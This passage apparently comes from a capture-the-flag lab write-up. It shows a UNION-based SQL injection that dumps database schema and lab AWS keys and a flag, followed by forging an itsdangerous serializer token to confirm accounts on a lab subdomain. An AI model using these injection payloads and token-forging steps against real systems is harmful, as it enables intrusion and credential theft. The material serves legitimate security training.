
We start by using order by to get the number of columns, after sorting more than 5 columns, it will stop showing content
test' order by 6-- -
test' order by 5-- -
Then let's use Union to start the work
' Union Select 1,2,3,4,5-- -
Then dump database name
' Union Select 1,group_concat(schema_name),3,4,5 from information_schema.schemata-- -

jobs database will be our target here
Then dump table names
' Union Select 1,group_concat(table_name),3,4,5 from information_schema.tables where table_schema='jobs'-- -

I wanna continue to dump the table keys_tbl
' Union Select 1,group_concat(column_name),3,4,5 from information_schema.columns where table_schema='jobs' and table_name='keys_tbl'-- -

I will focus on key_name and key_value
' Union Select 1,group_concat(key_name,':',key_value),3,4,5 from keys_tbl-- -

AWS_ACCESS_KEY_ID:AKIA3G38BCN8SCJORKFL,AWS_SECRET_ACCESS_KEY:GMTENUBiGygBeyOc+GpXsOfbQFfa3GGvpvb1fAjf,FLAG:AWS{MySqL_T1m3_B453d_1nJ3c71on5_4_7h3_w1N}
Relentless
Let's continue to check this sub-domain here company-support.amzcorp.local
 Also like before we did, create a account and try to access to dashboard
We can create a new account successfully, but it did not worked here.
Also like before we did, create a account and try to access to dashboard
We can create a new account successfully, but it did not worked here.
Go back to the source code
We need to use URLSafeSerializer to create a code from the user and password, which can then be sent via GET or POST to /confirm-account
@blueprint.route('/confirm_account/<secretstring>', methods=['GET', 'POST'])
def confirm_account(secretstring):
    s = URLSafeSerializer('serliaizer_code')
    username, email = s.loads(secretstring)

    user = Users.query.filter_by(username=username).first()
    user.account_status = True
    db.session.add(user)
    db.session.commit()

    #return redirect(url_for("authentication_blueprint.login", msg="Your account was confirmed succsessfully"))
    return render_template('accounts/login.html',
                        msg='Account confirmed successfully.',
                        form=LoginForm())
We created a user wither with password wither123 so we can calculate the code
┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ python3 -q
>>> from itsdangerous import URLSafeSerializer
>>> URLSafeSerializer('serliaizer_code').dumps(["rebirth", "rebirth"])
'WyJyZWJpcnRoIiwicmViaXJ0aCJd.epZnR2ItfXEXzMSs3LvypZlSI-I'
>>> from itsdangerous import URLSafeSerializer
>>> URLSafeSerializer('serliaizer_code').dumps(["tick", "tick"])
'WyJ0aWNrIiwidGljayJd.dV3d09nAN4yo6CDLXPuPejEQSD8'
Sending it to /confirm-account will return that the account is confirmed
http://company-support.amzcorp.local/confirm_account/WyJyZWJpcnRoIiwicmViaXJ0aCJd.epZnR2ItfXEXzMSs3LvypZlSI-I
http://company-support.amzcorp.local/confirm_account/WyJ0aWNrIiwidGljayJd.dV3d09nAN4yo6CDLXPuPejEQSD8
